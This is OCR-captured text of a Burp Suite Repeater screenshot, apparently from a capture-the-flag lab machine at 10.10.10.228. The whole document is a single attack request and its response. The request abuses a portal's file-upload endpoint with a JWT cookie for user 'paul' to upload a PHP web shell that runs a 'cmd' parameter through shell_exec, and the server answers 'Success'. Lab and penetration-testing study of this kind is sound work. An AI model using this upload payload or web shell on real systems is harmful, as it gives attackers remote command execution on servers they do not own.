 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://10.10.10.228 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.228/portal/php/files.php
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data;
boundary=---------------------------106476021230403850512355​82456
0 Content-Length: 392
1 Origin: http://10.10.10.228
2 DNT: 1
3 Connection: close
4 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWhi_gu2
3bzYLYWxqORkrOWtEz_IUtCU; PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390
5
6 -----------------------------10647602123040385051235582456
7 Content-Disposition: form-data; name="file"; filename="prueba.php"
8
9
20 Content-Type: application/zip
21
22 <?php shell_exec($_REQUEST['cmd']);?>
23 -----------------------------10647602123040385051235582456
24 Content-Disposition: form-data; name="task"
25
26 prueba.php
27 -----------------------------10647602123040385051235582456--
28
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Apr 2023 00:43:29 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 30
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Success. Have a great weekend!
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Response headers 9
Done 356 bytes | 129 millis